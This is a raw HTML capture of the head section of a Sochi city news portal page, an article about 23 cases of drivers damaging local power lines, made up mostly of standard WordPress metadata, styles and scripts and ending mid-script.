

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sochi24.tv/v-sochinskom-energorajone-zafiksirovali-23-fakta-povrezhdeniya-lep-po-vine-voditelej-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/
body_size: 105569
content:
<!doctype html ><html lang="ru-RU" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8" /><title>В сочинском энергорайоне зафиксировали 23 факта повреждения ЛЭП по вине водителей - Городской портал Сочи | Sochi24.tv - все новости города - Городской портал Сочи | Sochi24.tv - Все новости города</title><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://sochi24.tv/xmlrpc.php" /><link rel="icon" type="image/png" href="https://sochi24.tv/wp-content/uploads/2025/02/favicon-16x16-1.png"><meta name="description" content="С начала года в зоне обслуживания Сочинского филиала «Россети Кубань» произошло 23 случая повреждения линий электропередачи сторонними транспортными"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://sochi24.tv/v-sochinskom-energorajone-zafiksirovali-23-fakta-povrezhdeniya-lep-po-vine-voditelej-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="В сочинском энергорайоне зафиксировали 23 факта повреждения ЛЭП по вине водителей - Городской портал Сочи | Sochi24.tv - все новости города - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="og:description" content="С начала года в зоне обслуживания Сочинского филиала «Россети Кубань» произошло 23 случая повреждения линий электропередачи сторонними транспортными" /><meta property="og:url" content="https://sochi24.tv/v-sochinskom-energorajone-zafiksirovali-23-fakta-povrezhdeniya-lep-po-vine-voditelej-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/" /><meta property="og:site_name" content="Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="article:section" content="Uncategorized" /><meta property="article:published_time" content="2021-12-07T07:19:52+03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="В сочинском энергорайоне зафиксировали 23 факта повреждения ЛЭП по вине водителей - Городской портал Сочи | Sochi24.tv - все новости города - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta name="twitter:description" content="С начала года в зоне обслуживания Сочинского филиала «Россети Кубань» произошло 23 случая повреждения линий электропередачи сторонними транспортными" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://sochi24.tv/#organization","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430"},{"@type":"WebSite","@id":"https://sochi24.tv/#website","url":"https://sochi24.tv","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","publisher":{"@id":"https://sochi24.tv/#organization"},"inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://sochi24.tv/v-sochinskom-energorajone-zafiksirovali-23-fakta-povrezhdeniya-lep-po-vine-voditelej-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://sochi24.tv","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","position":"2","item":{"@id":"https://sochi24.tv/v-sochinskom-energorajone-zafiksirovali-23-fakta-povrezhdeniya-lep-po-vine-voditelej-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/","name":"\u0412 \u0441\u043e\u0447\u0438\u043d\u0441\u043a\u043e\u043c \u044d\u043d\u0435\u0440\u0433\u043e\u0440\u0430\u0439\u043e\u043d\u0435 \u0437\u0430\u0444\u0438\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u043b\u0438 23 \u0444\u0430\u043a\u0442\u0430 \u043f\u043e\u0432\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u044f \u041b\u042d\u041f \u043f\u043e \u0432\u0438\u043d\u0435 \u0432\u043e\u0434\u0438\u0442\u0435\u043b\u0435\u0439 &#8212; \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv &#8212; \u0432\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430"}}]},{"@type":"WebPage","@id":"https://sochi24.tv/v-sochinskom-energorajone-zafiksirovali-23-fakta-povrezhdeniya-lep-po-vine-voditelej-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/#webpage","url":"https://sochi24.tv/v-sochinskom-energorajone-zafiksirovali-23-fakta-povrezhdeniya-lep-po-vine-voditelej-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/","name":"\u0412 \u0441\u043e\u0447\u0438\u043d\u0441\u043a\u043e\u043c \u044d\u043d\u0435\u0440\u0433\u043e\u0440\u0430\u0439\u043e\u043d\u0435 \u0437\u0430\u0444\u0438\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u043b\u0438 23 \u0444\u0430\u043a\u0442\u0430 \u043f\u043e\u0432\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u044f \u041b\u042d\u041f \u043f\u043e \u0432\u0438\u043d\u0435 \u0432\u043e\u0434\u0438\u0442\u0435\u043b\u0435\u0439 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0432\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","datePublished":"2021-12-07T07:19:52+03:00","dateModified":"2021-12-07T07:19:52+03:00","isPartOf":{"@id":"https://sochi24.tv/#website"},"inLanguage":"ru-RU","breadcrumb":{"@id":"https://sochi24.tv/v-sochinskom-energorajone-zafiksirovali-23-fakta-povrezhdeniya-lep-po-vine-voditelej-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/#breadcrumb"}},{"@type":"Person","@id":"https://sochi24.tv/author/t06_admin/","name":"admin","url":"https://sochi24.tv/author/t06_admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f929f5018c9a157b74bf4cc8dd820a21?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f929f5018c9a157b74bf4cc8dd820a21?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"ru-RU"},"worksFor":{"@id":"https://sochi24.tv/#organization"}},{"@type":"BlogPosting","headline":"\u0412 \u0441\u043e\u0447\u0438\u043d\u0441\u043a\u043e\u043c \u044d\u043d\u0435\u0440\u0433\u043e\u0440\u0430\u0439\u043e\u043d\u0435 \u0437\u0430\u0444\u0438\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u043b\u0438 23 \u0444\u0430\u043a\u0442\u0430 \u043f\u043e\u0432\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u044f \u041b\u042d\u041f \u043f\u043e \u0432\u0438\u043d\u0435 \u0432\u043e\u0434\u0438\u0442\u0435\u043b\u0435\u0439 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 |","datePublished":"2021-12-07T07:19:52+03:00","dateModified":"2021-12-07T07:19:52+03:00","author":{"@id":"https://sochi24.tv/author/t06_admin/","name":"admin"},"publisher":{"@id":"https://sochi24.tv/#organization"},"description":"\u0421 \u043d\u0430\u0447\u0430\u043b\u0430 \u0433\u043e\u0434\u0430 \u0432 \u0437\u043e\u043d\u0435 \u043e\u0431\u0441\u043b\u0443\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u0421\u043e\u0447\u0438\u043d\u0441\u043a\u043e\u0433\u043e \u0444\u0438\u043b\u0438\u0430\u043b\u0430 \u00ab\u0420\u043e\u0441\u0441\u0435\u0442\u0438 \u041a\u0443\u0431\u0430\u043d\u044c\u00bb \u043f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u043e 23 \u0441\u043b\u0443\u0447\u0430\u044f \u043f\u043e\u0432\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u044f \u043b\u0438\u043d\u0438\u0439 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 \u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0438\u043c\u0438 \u0442\u0440\u0430\u043d\u0441\u043f\u043e\u0440\u0442\u043d\u044b\u043c\u0438","name":"\u0412 \u0441\u043e\u0447\u0438\u043d\u0441\u043a\u043e\u043c \u044d\u043d\u0435\u0440\u0433\u043e\u0440\u0430\u0439\u043e\u043d\u0435 \u0437\u0430\u0444\u0438\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u043b\u0438 23 \u0444\u0430\u043a\u0442\u0430 \u043f\u043e\u0432\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u044f \u041b\u042d\u041f \u043f\u043e \u0432\u0438\u043d\u0435 \u0432\u043e\u0434\u0438\u0442\u0435\u043b\u0435\u0439 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 |","@id":"https://sochi24.tv/v-sochinskom-energorajone-zafiksirovali-23-fakta-povrezhdeniya-lep-po-vine-voditelej-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/#richSnippet","isPartOf":{"@id":"https://sochi24.tv/v-sochinskom-energorajone-zafiksirovali-23-fakta-povrezhdeniya-lep-po-vine-voditelej-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/#webpage"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://sochi24.tv/v-sochinskom-energorajone-zafiksirovali-23-fakta-povrezhdeniya-lep-po-vine-voditelej-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента" href="https://sochi24.tv/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев" href="https://sochi24.tv/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев к &laquo;В сочинском энергорайоне зафиксировали 23 факта повреждения ЛЭП по вине водителей &#8212; Городской портал Сочи | Sochi24.tv &#8212; все новости города&raquo;" href="https://sochi24.tv/v-sochinskom-energorajone-zafiksirovali-23-fakta-povrezhdeniya-lep-po-vine-voditelej-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/feed/" /> <script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sochi24.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://sochi24.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' /><style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}</style><style id='rank-math-toc-block-style-inline-css' type='text/css'>.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item,".") ". ";counter-increment:item}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='contact-form-7-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_3fd2afa98866679439097f4ab102fe0a.css?ver=5.9.7' type='text/css' media='all' /><link rel='stylesheet' id='cookie-notice-front-css' href='https://sochi24.tv/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-newsletter-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_61787c91ab137644dc106b708b6fe507.css?ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_e303d996d8949ea6a756ca4549b43392.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C300%2C500%7CPoppins%3A400%2C700%2C500%2C600%2C800&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='tds-front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_a7fab383fcd92e6cc0d59af95f1b6710.css?ver=1.6,1' type='text/css' media='all' /><link rel='stylesheet' id='font_awesome-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_7b890f66b0855446e94014b97cd17ca5.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='td-theme-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_f2c762f55d67c86ae01faf52a27392da.css?ver=12.6.6' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_ea6be2b4659f73f9dcce35b5bfda6588.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_1e516bf1cc849f6c518ee88b0f482837.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' /> <script type="text/javascript" id="cookie-notice-front-js-before">var cnArgs={"ajaxUrl":"https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php","nonce":"4ceb2c4db6","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5" id="cookie-notice-front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://sochi24.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sochi24.tv/wp-json/wp/v2/posts/11045" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sochi24.tv/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.6.4" /><link rel='shortlink' href='https://sochi24.tv/?p=11045' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Fv-sochinskom-energorajone-zafiksirovali-23-fakta-povrezhdeniya-lep-po-vine-voditelej-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Fv-sochinskom-energorajone-zafiksirovali-23-fakta-povrezhdeniya-lep-po-vine-voditelej-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda%2F&#038;format=xml" /> <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color-1:#e52e2e;--accent-color-2:#ff4a4a;--base-color-1:#131f49;--light-color-1:#ededed;--light-border:#ededed;--base-gray:#717176;--light-gray:#f1f4f7;--light-red:#fcf7f5;--dark-border:#b1b4bc}</style><style id="tdb-global-fonts">:root{--global-font-1:Poppins;--global-font-2:Roboto Condensed;--global-font-3:PT Serif}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important}</style> <script type="text/javascript" id="td-generated-header-js">var tdBlocksArray=[];function 